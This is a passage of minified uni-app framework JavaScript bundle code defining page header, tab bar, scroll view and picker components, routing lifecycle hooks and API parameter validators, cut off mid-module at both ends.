n("uni-page-head",{attrs:{"uni-page-head-type":t.type}},[n("div",{staticClass:"uni-page-head",class:t.headClass,style:{transitionDuration:t.duration,transitionTimingFunction:t.timingFunc,backgroundColor:t.bgColor,color:t.textColor}},[n("div",{staticClass:"uni-page-head-hd"},[n("div",{directives:[{name:"show",rawName:"v-show",value:t.backButton,expression:"backButton"}],staticClass:"uni-page-head-btn",on:{click:t._back}},[n("i",{staticClass:"uni-btn-icon",style:{color:t.color,fontSize:"27px"}},[t._v("")])]),n("div",{staticClass:"uni-page-head-ft"},[t._l(t.btns,(function(e,r){return["left"===e.float?n("div",{key:r,staticClass:"uni-page-head-btn",class:{"uni-page-head-btn-red-dot":e.redDot||e.badgeText,"uni-page-head-btn-select":e.select},style:{backgroundColor:"transparent"===t.type?e.background:"transparent",width:e.width},attrs:{"badge-text":e.badgeText}},[n("i",{staticClass:"uni-btn-icon",style:t._formatBtnStyle(e),domProps:{innerHTML:t._s(t._formatBtnFontText(e))},on:{click:function(e){return t._onBtnClick(r)}}})]):t._e()]}))],2)]),t.searchInput?t._e():n("div",{staticClass:"uni-page-head-bd"},[n("div",{staticClass:"uni-page-head__title",style:{fontSize:t.titleSize,opacity:"transparent"===t.type?0:1}},[t.loading?n("i",{staticClass:"uni-loading"}):t._e(),""!==t.titleImage?n("img",{staticClass:"uni-page-head__title_image",attrs:{src:t.titleImage}}):[t._v(" "+t._s(t.titleText)+" ")]],2)]),t.searchInput?n("div",{staticClass:"uni-page-head-search",style:{"border-radius":t.searchInput.borderRadius,"background-color":t.searchInput.backgroundColor}},[n("div",{staticClass:"uni-page-head-search-placeholder",class:["uni-page-head-search-placeholder-"+(t.focus||t.showPlaceholder?"left":t.searchInput.align)],style:{color:t.searchInput.placeholderColor},domProps:{textContent:t._s(t.showPlaceholder||t.composing?"":t.searchInput.placeholder)}}),n("v-uni-input",{ref:"input",staticClass:"uni-page-head-search-input",style:{color:t.searchInput.color},attrs:{focus:t.searchInput.autoFocus,disabled:t.searchInput.disabled,"placeholder-style":"color:"+t.searchInput.placeholderColor,"confirm-type":"search"},on:{focus:t._focus,blur:t._blur,"update:value":t._input},model:{value:t.text,callback:function(e){t.text=e},expression:"text"}}),t.text?n("i",{staticClass:"uni-icon-clear",on:{click:t._clearInput}}):t._e()],1):t._e(),n("div",{staticClass:"uni-page-head-ft"},[t._l(t.btns,(function(e,r){return["left"!==e.float?n("div",{key:r,staticClass:"uni-page-head-btn",class:{"uni-page-head-btn-red-dot":e.redDot||e.badgeText,"uni-page-head-btn-select":e.select},style:{backgroundColor:"transparent"===t.type?e.background:"transparent",width:e.width},attrs:{"badge-text":e.badgeText}},[n("i",{staticClass:"uni-btn-icon",style:t._formatBtnStyle(e),domProps:{innerHTML:t._s(t._formatBtnFontText(e))},on:{click:function(e){return t._onBtnClick(r)}}})]):t._e()]}))],2)]),"transparent"!==t.type&&"float"!==t.type?n("div",{staticClass:"uni-placeholder",class:{"uni-placeholder-titlePenetrate":t.titlePenetrate}}):t._e()])}),[],!1,null,null,null);e["a"]=a.exports},"8b77":function(t,e,n){"use strict";(function(t){var r=n("4738"),i=n("4e46");e["a"]={name:"CustomTabBar",props:{selected:{type:Number,default:0},showIcon:{type:Boolean,default:!0},direction:{type:String,default:"horizontal"}},data:function(){return{selectedIndex:this.selected}},computed:{tabBarOptions:function(){return i["a"]},hasTabBar:function(){return i["a"].list&&i["a"].list.length},showTabBar:function(){var t=getApp();return!t||!t.$children[0].hideTabBar}},watch:{selected:function(t){this.selectedIndex=t;var e=getApp().$children[0].$refs.tabBar;e&&(e.selectedIndex=t)},$route:function(t,e){if(t.meta.isTabBar){var n=i["a"].list.findIndex((function(e){return t.meta.pagePath===e.pagePath}));n>-1&&(this.selectedIndex=n)}}},methods:{_getRealPath:function(t){return/^([a-z-]+:)?\/\//i.test(t)||/^data:.*,.*/.test(t)||0===t.indexOf("/")||(t="/"+t),Object(r["a"])(t)},_switchTab:function(e,n){var r=e.text,i=e.pagePath;this.selectedIndex=n;var o="/"+i;o===__uniRoutes[0].alias&&(o="/");var a={index:n,text:r,pagePath:i};this.$emit("onTabItemTap",a),this.$route.path===o&&t.emit("onTabItemTap",a)}}}}).call(this,n("2c9f"))},"8b82":function(t,e,n){"use strict";var r=Object.create(null),i=n("4b7e");i.keys().forEach((function(t){Object.assign(r,i(t))})),e["a"]=r},"8c7c":function(e,n){e.exports=t},"8cbb":function(t,e,n){"use strict";var r=n("27d2"),i=n.n(r);i.a},"8d7d":function(t,e,n){"use strict";n.d(e,"a",(function(){return a}));var r=n("c80c"),i=n("f621"),o=n.n(i);function a(){if(uni.canIUse("css.var")){var t=document.documentElement.style,e=parseInt((t.getPropertyValue("--window-top").match(/\d+/)||["0"])[0]),n=parseInt((t.getPropertyValue("--window-bottom").match(/\d+/)||["0"])[0]),i=parseInt((t.getPropertyValue("--window-left").match(/\d+/)||["0"])[0]),a=parseInt((t.getPropertyValue("--window-right").match(/\d+/)||["0"])[0]),s=parseInt((t.getPropertyValue("--top-window-height").match(/\d+/)||["0"])[0]);return{top:(e?e+o.a.top:0)+(s||0),bottom:n?n+o.a.bottom:0,left:i?i+o.a.left:0,right:a?a+o.a.right:0}}var c=0,u=0,l=getCurrentPages();if(l.length){var f=l[l.length-1].$parent.$parent,d=f.navigationBar.type;c="default"===d||"float"===d?r["a"]:0}var h=getApp();return h&&(u=h.$children[0]&&h.$children[0].showTabBar?r["d"]:0),{top:c,bottom:u,left:0,right:0}}},"8def":function(t,e,n){"use strict";var r=n("70bc"),i=n.n(r);i.a},"8f2f":function(t,e,n){"use strict";function r(t,e){if(e){if(0===e.indexOf("/"))return e}else{if(e=t,0===e.indexOf("/"))return e;var n=getCurrentPages();t=n.length?n[n.length-1].$page.route:""}if(0===e.indexOf("./"))return r(t,e.substr(2));for(var i=e.split("/"),o=i.length,a=0;a<o&&".."===i[a];a++);i.splice(0,a),e=i.join("/");var s=t.length>0?t.split("/"):[];return s.splice(s.length-a-1,a+1),"/"+s.concat(i).join("/")}n.d(e,"a",(function(){return r}))},"8f80":function(t,e,n){"use strict";n.r(e);var r=n("fa54"),i=r["a"],o=(n("f08e"),n("8844")),a=Object(o["a"])(i,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-scroll-view",t._g({},t.$listeners),[n("div",{ref:"wrap",staticClass:"uni-scroll-view"},[n("div",{ref:"main",staticClass:"uni-scroll-view",style:{"overflow-x":t.scrollX?"auto":"hidden","overflow-y":t.scrollY?"auto":"hidden"}},[n("div",{ref:"content",staticClass:"uni-scroll-view-content"},[t.refresherEnabled?n("div",{ref:"refresherinner",staticClass:"uni-scroll-view-refresher",style:{"background-color":t.refresherBackground,height:t.refresherHeight+"px"}},["none"!==t.refresherDefaultStyle?n("div",{staticClass:"uni-scroll-view-refresh"},[n("div",{staticClass:"uni-scroll-view-refresh-inner"},["pulling"==t.refreshState?n("svg",{key:"refresh__icon",staticClass:"uni-scroll-view-refresh__icon",style:{transform:"rotate("+t.refreshRotate+"deg)"},attrs:{fill:"#2BD009",width:"24",height:"24",viewBox:"0 0 24 24"}},[n("path",{attrs:{d:"M17.65 6.35C16.2 4.9 14.21 4 12 4c-4.42 0-7.99 3.58-7.99 8s3.57 8 7.99 8c3.73 0 6.84-2.55 7.73-6h-2.08c-.82 2.33-3.04 4-5.65 4-3.31 0-6-2.69-6-6s2.69-6 6-6c1.66 0 3.14.69 4.22 1.78L13 11h7V4l-2.35 2.35z"}}),n("path",{attrs:{d:"M0 0h24v24H0z",fill:"none"}})]):t._e(),"refreshing"==t.refreshState?n("svg",{key:"refresh__spinner",staticClass:"uni-scroll-view-refresh__spinner",attrs:{width:"24",height:"24",viewBox:"25 25 50 50"}},[n("circle",{staticStyle:{color:"#2bd009"},attrs:{cx:"50",cy:"50",r:"20",fill:"none","stroke-width":"3"}})]):t._e()])]):t._e(),"none"==t.refresherDefaultStyle?t._t("refresher"):t._e()],2):t._e(),t._t("default")],2)])])])}),[],!1,null,null,null);e["default"]=a.exports},"8fc6":function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n("7553"),i=n("cff9");function o(t,e){e.getApp;var n=e.getCurrentPages;function o(t){return function(e,r){r=parseInt(r);var o=n(),a=o.find((function(t){return t.$page.id===r}));a&&Object(i["b"])(a,t,e)}}var a=Object(r["a"])("requestComponentInfo");var s=Object(r["a"])("requestComponentObserver");var c=Object(r["a"])("requestMediaQueryObserver");t("onPageReady",o("onReady")),t("onPageScroll",o("onPageScroll")),t("onReachBottom",o("onReachBottom")),t("onRequestComponentInfo",(function(t){var e=t.reqId,n=t.res,r=a.pop(e);r&&r(n)})),t("onRequestComponentObserver",(function(t){var e=t.reqId,n=t.reqEnd,r=t.res,i=s.get(e);if(i){if(n)return void s.pop(e);i(r)}})),t("onRequestMediaQueryObserver",(function(t){var e=t.reqId,n=t.reqEnd,r=t.res,i=c.get(e);if(i){if(n)return void c.pop(e);i(r)}}))}},"909e":function(t,e,n){"use strict";var r=n("0db8");n.d(e,"a",(function(){return r["a"]}));var i=n("2ace");n.d(e,"f",(function(){return i["a"]}));var o=n("4335");n.d(e,"c",(function(){return o["a"]}));var a=n("23a1");n.d(e,"g",(function(){return a["a"]}));var s=n("0e4a");n.d(e,"e",(function(){return s["a"]}));var c=n("0c40");n.d(e,"b",(function(){return c["a"]}));var u=n("88a8");n.d(e,"d",(function(){return u["a"]}))},"90f0":function(t,e,n){"use strict";n.r(e),n.d(e,"getProvider",(function(){return i}));var r={OAUTH:"OAUTH",SHARE:"SHARE",PAYMENT:"PAYMENT",PUSH:"PUSH"},i={service:{type:String,required:!0,validator:function(t,e){if(t=(t||"").toUpperCase(),t&&Object.values(r).indexOf(t)<0)return"service error"}}}},9131:function(t,e,n){"use strict";(function(t){function r(){var e;return(e=t).invokeCallbackHandler.apply(e,arguments)}function i(e){return t.removeCallbackHandler(e)}n.d(e,"a",(function(){return r})),n.d(e,"b",(function(){return i}))}).call(this,n("2c9f"))},9151:function(t,e){(function(){"use strict";for(var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",n=new Uint8Array(256),r=0;r<t.length;r++)n[t.charCodeAt(r)]=r;e.encode=function(e){var n,r=new Uint8Array(e),i=r.length,o="";for(n=0;n<i;n+=3)o+=t[r[n]>>2],o+=t[(3&r[n])<<4|r[n+1]>>4],o+=t[(15&r[n+1])<<2|r[n+2]>>6],o+=t[63&r[n+2]];return i%3===2?o=o.substring(0,o.length-1)+"=":i%3===1&&(o=o.substring(0,o.length-2)+"=="),o},e.decode=function(t){var e,r,i,o,a,s=.75*t.length,c=t.length,u=0;"="===t[t.length-1]&&(s--,"="===t[t.length-2]&&s--);var l=new ArrayBuffer(s),f=new Uint8Array(l);for(e=0;e<c;e+=4)r=n[t.charCodeAt(e)],i=n[t.charCodeAt(e+1)],o=n[t.charCodeAt(e+2)],a=n[t.charCodeAt(e+3)],f[u++]=r<<2|i>>4,f[u++]=(15&i)<<4|o>>2,f[u++]=(3&o)<<6|63&a;return l}})()},"923d":function(t,e,n){"use strict";(function(t){var r=n("84ed"),i=n("4738"),o=n("0854"),a={forward:"&#xe600;",back:"&#xe601;",share:"&#xe602;",favorite:"&#xe604;",home:"&#xe605;",menu:"&#xe606;",close:"&#xe650;"};e["a"]={name:"PageHead",mixins:[o["a"]],props:{backButton:{type:Boolean,default:!0},backgroundColor:{type:String,default:function(){return"transparent"===this.type?"#000":"#F8F8F8"}},textColor:{type:String,default:"#fff"},titleText:{type:String,default:""},duration:{type:String,default:"0"},timingFunc:{type:String,default:""},loading:{type:Boolean,default:!1},titleSize:{type:String,default:"16px"},type:{default:"default",validator:function(t){return-1!==["default","transparent","float"].indexOf(t)}},coverage:{type:String,default:"132px"},buttons:{type:Array,default:function(){return[]}},searchInput:{type:[Object,Boolean],default:function(){return!1}},titleImage:{type:String,default:""},titlePenetrate:{type:Boolean,default:!1},shadow:{type:Object,default:function(){return{}}}},data:function(){return{focus:!1,text:"",composing:!1,showPlaceholder:!1}},computed:{btns:function(){var t=this,e=[],n={};return this.buttons.length&&this.buttons.forEach((function(o){var a=Object.assign({},o);if(a.fontSrc&&!a.fontFamily){var s,c=a.fontSrc=Object(i["a"])(a.fontSrc);if(c in n)s=n[c];else{s="font".concat(Date.now()),n[c]=s;var u='@font-face{font-family: "'.concat(s,'";src: url("').concat(c,'") format("truetype")}');Object(r["a"])(u,"uni-btn-font-"+s)}a.fontFamily=s}a.color="transparent"===t.type?"#fff":a.color||t.textColor;var l=a.fontSize||("transparent"===t.type||/\\u/.test(a.text)?"22px":"27px");/\d$/.test(l)&&(l+="px"),a.fontSize=l,a.fontWeight=a.fontWeight||"normal",e.push(a)})),e},headClass:function(){var t=this.shadow.colorType,e={"uni-page-head-transparent":"transparent"===this.type,"uni-page-head-titlePenetrate":this.titlePenetrate,"uni-page-head-shadow":t};return t&&(e["uni-page-head-shadow-".concat(t)]=t),e}},mounted:function(){var e=this;if(this.searchInput){var n=this.$refs.input;n.$watch("composing",(function(t){e.composing=t})),n.$watch("valueSync",(function(t){e.showPlaceholder=!!t})),this.searchInput.disabled?n.$el.addEventListener("click",(function(){t.emit("onNavigationBarSearchInputClicked","")})):(n.$refs.input.addEventListener("keyup",(function(n){"ENTER"===n.key.toUpperCase()&&t.emit("onNavigationBarSearchInputConfirmed",{text:e.text})})),n.$refs.input.addEventListener("focus",(function(){t.emit("onNavigationBarSearchInputFocusChanged",{focus:!0})})),n.$refs.input.addEventListener("blur",(function(){t.emit("onNavigationBarSearchInputFocusChanged",{focus:!1})})))}},methods:{_back:function(){1===getCurrentPages().length?uni.reLaunch({url:"/"}):uni.navigateBack({from:"backbutton"})},_onBtnClick:function(e){t.emit("onNavigationBarButtonTap",Object.assign({},this.btns[e],{index:e}))},_formatBtnFontText:function(t){return t.fontSrc&&t.fontFamily?t.text.replace("\\u","&#x"):a[t.type]?a[t.type]:t.text||""},_formatBtnStyle:function(t){var e={color:t.color,fontSize:t.fontSize,fontWeight:t.fontWeight};return t.fontFamily&&(e.fontFamily=t.fontFamily),e},_focus:function(){this.focus=!0},_blur:function(){this.focus=!1},_input:function(e){t.emit("onNavigationBarSearchInputChanged",{text:e})},_clearInput:function(){this.text="",this._input(this.text)}}}}).call(this,n("2c9f"))},"925f":function(t,e,n){"use strict";n.r(e),n.d(e,"chooseFile",(function(){return o}));var r=["all","image","video"],i=["album","camera"],o={count:{type:Number,required:!1,default:100,validator:function(t,e){t<=0&&(e.count=100)}},sourceType:{type:Array,required:!1,default:i,validator:function(t,e){t=t.filter((function(t){return i.includes(t)})),e.sourceType=t.length?t:i}},type:{type:String,required:!1,default:"all",validator:function(t,e){r.includes(t)||(e.type=r[0]),e.type="all"===e.type?e.type="*":e.type}},extension:{type:Array,validator:function(t,e){if(t){if(0===t.length)return"param extension should not be empty."}else"all"!==e.type&&"*"!==e.type&&e.type?e.extension=["*"]:e.extension=[""]}}}},"951c":function(t,n){t.exports=e},9593:function(t,e,n){"use strict";var r=n("83c2"),i=n.n(r);i.a},"95bd":function(t,e,n){"use strict";var r=n("1fdf"),i=n.n(r);i.a},9602:function(t,e,n){"use strict";n.r(e),function(t){var r=n("38ce"),i=n("cce2"),o=n("2be0"),a=n("f98c");function s(){t.publishHandler("onPageReady",{},this.$page.id)}e["default"]={install:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};e.routes,Object(i["a"])();var n=function(t,e){for(var n=t.target;n&&n!==e;n=n.parentNode)if(n.tagName&&0===n.tagName.indexOf("UNI-"))break;return n};t.prototype.$handleEvent=function(t){if(t instanceof Event){var e=n(t,this.$el);t=i["b"].call(this,t.type,t,{},e||t.target,t.currentTarget)}return t},t.prototype.$getComponentDescriptor=function(t,e){return Object(a["a"])(t||this,e)},Object.defineProperty(t.prototype,"$ownerInstance",{get:function(){return this.$getComponentDescriptor(this)}}),t.prototype.$handleWxsEvent=function(t){if(t instanceof Event){var e=t.currentTarget,r=e&&(e.__vue__||e),o=e&&r.$getComponentDescriptor&&r.$getComponentDescriptor(r,!1),a=t;t=i["b"].call(this,a.type,a,{},n(a,this.$el)||a.target,a.currentTarget),t.instance=o,t.preventDefault=function(){return a.preventDefault()},t.stopPropagation=function(){return a.stopPropagation()}}return t},t.mixin({beforeCreate:function(){var t=this,e=this.$options,n=e.wxs;n&&Object.keys(n).forEach((function(e){t[e]=n[e]})),e.behaviors&&e.behaviors.length&&Object(o["a"])(e,this),Object(r["d"])(this)&&(e.mounted=e.mounted?[].concat(s,e.mounted):[s])}})}}}.call(this,n("31d2"))},"96b9":function(t,e,n){"use strict";var r=n("c194"),i=n.n(r);i.a},9798:function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}n.d(e,"a",(function(){return i}));var i=function(){function t(e,n){var r=this;(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),this.id=e,this.listener={},this.emitCache={},n&&Object.keys(n).forEach((function(t){r.on(t,n[t])}))}return function(t,e,n){e&&r(t.prototype,e),n&&r(t,n)}(t,[{key:"emit",value:function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];var i=this.listener[t];if(!i)return(this.emitCache[t]||(this.emitCache[t]=[])).push(n);i.forEach((function(t){t.fn.apply(t.fn,n)})),this.listener[t]=i.filter((function(t){return"once"!==t.type}))}},{key:"on",value:function(t,e){this._addListener(t,"on",e),this._clearCache(t)}},{key:"once",value:function(t,e){this._addListener(t,"once",e),this._clearCache(t)}},{key:"off",value:function(t,e){var n=this.listener[t];if(n)if(e)for(var r=0;r<n.length;)n[r].fn===e&&(n.splice(r,1),r--),r++;else delete this.listener[t]}},{key:"_clearCache",value:function(t){var e=this.emitCache[t];if(e)for(;e.length>0;)this.emit.apply(this,[t].concat(e.shift()))}},{key:"_addListener",value:function(t,e,n){(this.listener[t]||(this.listener[t]=[])).push({fn:n,type:e})}}]),t}()},"97af":function(t,e,n){"use strict";(function(t){n.d(e,"b",(function(){return c})),n.d(e,"a",(function(){return v}));var r=n("cff9");function i(t){-1===this.keepAliveInclude.indexOf(t)&&this.keepAliveInclude.push(t)}var o=[];function a(t){if("number"===typeof t)o=this.keepAliveInclude.splice(-(t-1)).map((function(t){return parseInt(t.split("-").pop())}));else{var e=this.keepAliveInclude.indexOf(t);-1!==e&&this.keepAliveInclude.splice(e,1)}}var s=Object.create(null);function c(t){return s[t]}function u(t){s[t]={x:window.pageXOffset,y:window.pageYOffset}}function l(t,e,n){e&&n&&e.meta.isTabBar&&n.meta.isTabBar&&u(n.params.__id__);for(var i=getCurrentPages(),o=i.length-1;o>=0;o--){var s=i[o],c=s.$page.meta;c.isTabBar||(a.call(this,c.name+"-"+s.$page.id),Object(r["b"])(s,"onUnload"))}}function f(t){__uniConfig.reLaunch=(__uniConfig.reLaunch||1)+1;for(var e=getCurrentPages(!0),n=e.length-1;n>=0;n--)Object(r["b"])(e[n],"onUnload"),e[n].$destroy();this.keepAliveInclude=[],s=Object.create(null)}var d=[];function h(t,e,n,r){d=getCurrentPages(!0);var o=e.params.__id__,s=t.params.__id__,c=t.meta.name+"-"+s;if(s===o&&"reLaunch"!==t.type)t.fullPath!==e.fullPath?(i.call(this,c),n()):n(!1);else if(t.meta.id&&t.meta.id!==s)n({path:t.path,replace:!0});else{var u=e.meta.name+"-"+o;switch(t.type){case"navigateTo":break;case"redirectTo":a.call(this,u),e.meta&&e.meta.isQuit&&(t.meta.isQuit=!0,t.meta.isEntry=!!e.meta.isEntry);break;case"switchTab":l.call(this,r,t,e);break;case"reLaunch":f.call(this,c),t.meta.isQuit=!0;break;default:o&&o>s&&(a.call(this,u),this.$router._$delta>1&&a.call(this,this.$router._$delta));break}if("reLaunch"!==t.type&&"redirectTo"!==t.type&&e.meta.id&&i.call(this,u),i.call(this,c),t.meta&&t.meta.name){document.body.className="uni-body "+t.meta.name;var h="nvue-dir-"+__uniConfig.nvue["flex-direction"];t.meta.isNVue?(document.body.setAttribute("nvue",""),document.body.setAttribute(h,"")):(document.body.removeAttribute("nvue"),document.body.removeAttribute(h))}n()}}function p(e,n){var i,a=n.params.__id__,s=e.params.__id__;function c(t){if(t){Object(r["b"])(t,"onUnload");var e=d.indexOf(t);e>=0&&d.splice(e,1)}}switch(i=n.meta.isSet?d.find((function(t){return t.$page.meta.pagePath===n.meta.pagePath})):d.find((function(t){return t.$page.id===a})),e.type){case"navigateTo":i&&Object(r["b"])(i,"onHide");break;case"redirectTo":c(i);break;case"switchTab":n.meta.isTabBar&&i&&Object(r["b"])(i,"onHide");break;case"reLaunch":break;default:a&&a>s&&(c(i),this.$router._$delta>1&&o.reverse().forEach((function(t){var e=d.find((function(e){return e.$page.id===t}));c(e)})));break}if(delete this.$router._$delta,o.length=0,"reLaunch"!==e.type){var u,l=getCurrentPages(!0);u=e.meta.isSet?l.find((function(t){return t.$page.meta.pagePath===e.meta.pagePath})):l.find((function(t){return t.$page.id===s})),u&&(setTimeout((function(){t.emit("onNavigationBarChange",u.$parent.$parent.navigationBar),Object(r["b"])(u,"onShow")}),0),document.title=u.$parent.$parent.navigationBar.titleText)}}function v(t,e){t.$router.beforeEach((function(n,r,i){h.call(t,n,r,i,e)})),t.$router.afterEach((function(e,n){p.call(t,e,n)}))}}).call(this,n("2c9f"))},"97c3":function(t,e,n){"use strict";function r(t){if(0===t.indexOf("#")){var e=t.substr(1);return function(t){return!(!t.componentInstance||t.componentInstance.id!==e)||!(!t.data||!t.data.attrs||t.data.attrs.id!==e)}}if(0===t.indexOf(".")){var n=t.substr(1);return function(t){return t.data&&function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return e?-1!==e.split(i).indexOf(t):n&&"string"===typeof n?-1!==n.split(i).indexOf(t):void 0}(n,t.data.staticClass,t.data.class)}}}n.d(e,"a",(function(){return o}));var i=/\s+/;function o(t){t.prototype.createIntersectionObserver=function(t){return uni.createIntersectionObserver(this,t)},t.prototype.createMediaQueryObserver=function(t){return uni.createMediaQueryObserver(this,t)},t.prototype.selectComponent=function(t){return function t(e,n){if(n(e.$vnode||e._vnode))return e;for(var r=e.$children,i=0;i<r.length;i++){var o=t(r[i],n);if(o)return o}}(this,r(t))},t.prototype.selectAllComponents=function(t){return function t(e,n,r){n(e.$vnode||e._vnode)&&r.push(e);for(var i=e.$children,o=0;o<i.length;o++)t(i[o],n,r);return r}(this,r(t),[])}}},9848:function(t,e,n){"use strict";var r=n("65db"),i=n.n(r);i.a},9854:function(t,e,n){"use strict";var r=n("f669"),i=n.n(r);i.a},9879:function(t,e,n){"use strict";n.r(e),n.d(e,"addInterceptor",(function(){return r})),n.d(e,"removeInterceptor",(function(){return i}));var r=[{name:"method",type:[String,Object],required:!0}],i=r},"988e":function(t,e,n){var r={"./base/event-bus.js":"3b2d","./base/get-browser-info.js":"01fd","./constants.js":"2f5c","./context/inner-audio.js":"12e2","./context/operate-map-player.js":"541c","./context/operate-video-player.js":"bcac","./device/accelerometer.js":"e444","./device/clipboard.js":"4498","./device/compass.js":"39a2","./device/get-system-info.js":"ef4e","./device/get-window-info.js":"1efd","./device/make-phone-call.js":"6383","./device/network-info.js":"c233","./device/vibrate.js":"81ff","./file/file.js":"286e","./file/open-document.js":"4a3f","./index.js":"02fa","./keyboard/keyboard.js":"c19d","./location/choose-location.js":"6c36","./location/get-location.js":"af95","./location/location-change.js":"9f69","./location/open-location.js":"793c","./media/MIMEType.js":"846e","./media/choose-file.js":"7fd2","./media/choose-image.js":"6773","./media/choose-video.js":"39a0","./media/create_input.js":"493d","./media/get-image-info.js":"2daf","./media/get-video-info.js":"82f1","./media/preview-image.js":"8076","./network/download-file.js":"4ca13","./network/request.js":"89ce","./network/socket.js":"c856","./network/upload-file.js":"211f","./plugin/get-launch-options-sync.js":"0126","./plugin/get-provider.js":"33b2","./route/route.js":"4d5a","./storage/storage.js":"56ae","./ui/navigation-bar.js":"418c","./ui/popup.js":"65cd","./ui/pull-down-refresh.js":"6564","./ui/request-component-info.js":"e1b0","./ui/tab-bar.js":"a8d9","./ui/window.js":"c1aa","./ui/windows.js":"f192","./util.js":"d4ee"};function i(t){var e=o(t);return n(e)}function o(t){if(!n.o(r,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return r[t]}i.keys=function(){return Object.keys(r)},i.resolve=o,t.exports=i,i.id="988e"},"9a78":function(t,e,n){},"9b6d":function(t,e,n){"use strict";var r=n("4738"),i={props:{id:{type:[Number,String],default:""},position:{type:Object,required:!0},iconPath:{type:String,required:!0},clickable:{type:Boolean,default:!1}},computed:{imgPath:function(){return Object(r["a"])(this.iconPath)},positionStyle:function(){var t="top:".concat(this.position.top||0,"px;left:").concat(this.position.left||0,"px;");return this.position.width&&(t+="width:".concat(this.position.width,"px;")),this.position.height&&(t+="height:".concat(this.position.height,"px;")),t}},methods:{handleClick:function(t){this.clickable&&this.$parent.$trigger("controltap",t,{controlId:this.id}),t.stopPropagation()}}},o=i,a=(n("11df"),n("8844")),s=Object(a["a"])(o,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"uni-map-control"},[n("img",{staticClass:"uni-map-control-icon",style:t.positionStyle,attrs:{src:t.imgPath},on:{click:t.handleClick}})])}),[],!1,null,null,null);e["a"]=s.exports},"9bbb":function(t,e,n){"use strict";var r=n("3596"),i=n.n(r);i.a},"9bd9":function(t,e,n){"use strict";n.r(e),n.d(e,"canIUse",(function(){return s}));var r=n("340d");function i(t){return window.CSS&&CSS.supports&&(CSS.supports(t)||CSS.supports.apply(CSS,t.split(":")))}var o={"css.var":i("--a:0"),"css.env":i("top:env(a)"),"css.constant":i("top:constant(a)")},a=n("050f");function s(t){return Object(r["i"])(o,t)?o[t]:!!Object(r["i"])(a["a"],t)}},"9bfe":function(t,e,n){"use strict";n.r(e),n.d(e,"getVideoInfo",(function(){return i}));var r=n("4738"),i={src:{type:String,required:!0,validator:function(t,e){e.src=Object(r["a"])(t)}}}},"9d17":function(t,e,n){},"9e30":function(t,e,n){"use strict";n.r(e),function(t){var r=n("340d");e["default"]={data:function(){return{showActionSheet:{visible:!1}}},created:function(){var e=this;t.on("onShowActionSheet",(function(t,n){e.showActionSheet=t,e.onActionSheetCloseCallback=n})),t.on("onHidePopup",(function(t){e.showActionSheet.visible=!1}))},methods:{_onActionSheetClose:function(t){this.showActionSheet.visible=!1,Object(r["k"])(this.onActionSheetCloseCallback)&&this.onActionSheetCloseCallback(t)}}}}.call(this,n("2c9f"))},"9eba":function(t,e,n){"use strict";n.r(e);var r=n("340d");function i(t){return function(t){if(Array.isArray(t))return o(t)}(t)||function(t){if("undefined"!==typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(t){if("string"===typeof t)return o(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?o(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var a={name:"PickerView",props:{value:{type:Array,default:function(){return[]},validator:function(t){return Array.isArray(t)&&t.filter((function(t){return"number"===typeof t})).length===t.length}},indicatorStyle:{type:String,default:""},indicatorClass:{type:String,default:""},maskStyle:{type:String,default:""},maskClass:{type:String,default:""}},data:function(){return{valueSync:i(this.value),height:34,items:[],changeSource:""}},watch:{value:function(t,e){var n=this;this.valueSync.length=t.length,t.forEach((function(t,e){t!==n.valueSync[e]&&n.$set(n.valueSync,e,t)}))},valueSync:{deep:!0,handler:function(t,e){if(""===this.changeSource)this._valueChanged(t);else{this.changeSource="";var n=t.map((function(t){return t}));this.$emit("update:value",n),this.$trigger("change",{},{value:n})}}}},methods:{getItemIndex:function(t){return this.items.indexOf(t)},getItemValue:function(t){return this.valueSync[this.getItemIndex(t.$vnode)]||0},setItemValue:function(t,e){var n=this.getItemIndex(t.$vnode),r=this.valueSync[n];r!==e&&(this.changeSource="touch",this.$set(this.valueSync,n,e))},_valueChanged:function(t){this.items.forEach((function(e,n){e.componentInstance.setCurrent(t[n]||0)}))},_resize:function(t){var e=t.height;this.height=e}},render:function(t){var e=[];return this.$slots.default&&Object(r["f"])(this.$slots.default,t).forEach((function(t){t.componentOptions&&"v-uni-picker-view-column"===t.componentOptions.tag&&e.push(t)})),this.items=e,t("uni-picker-view",{on:this.$listeners},[t("v-uni-resize-sensor",{attrs:{initial:!0},on:{resize:this._resize}}),t("div",{ref:"wrapper",class:"uni-picker-view-wrapper"},e)])}},s=a,c=(n("1720"),n("8844")),u=Object(c["a"])(s,void 0,void 0,!1,null,null,null);e["default"]=u.exports},"9f56":function(t,e,n){"use strict";n.r(e),n.d(e,"invokePushCallback",(function(){return u})),n.d(e,"getPushClientId",(function(){return d})),n.d(e,"onPushMessage",(function(){return p})),n.d(e,"offPushMessage",(function(){return v}));var r,i,o,a=n("340d"),s=n("0071");function c(t){try{return JSON.parse(t)}catch(e){}return t}function u(t){if("enabled"===t.type)o=!0;else if("clientId"===t.type)r=t.cid,i=t.errMsg,f(r,t.errMsg);else if("pushMsg"===t.type)for(var 